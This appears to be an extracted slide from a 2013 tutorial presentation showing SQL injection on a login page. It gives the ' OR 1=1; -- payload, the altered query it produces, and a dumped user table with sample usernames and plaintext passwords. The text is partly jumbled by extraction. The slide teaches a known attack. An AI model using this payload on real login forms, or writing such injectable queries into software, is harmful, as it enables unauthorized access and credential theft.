 Username :
Password :

‘ OR 1=1; -Any Value

Final query would look like this:
SELECT * FROM USERS WHERE UNAME=‘ ‘ OR 1=1; --’AND
PWD=‘Any Value’;
.....Successfully Executed....
Result:
UserId Name Last Name Uname Password
1

Rama Krishna

2

Raj

Kumar

shiva

12345

rajkumar 54321
RAJ KUMAR RAMPELLI

10/27/13

8

 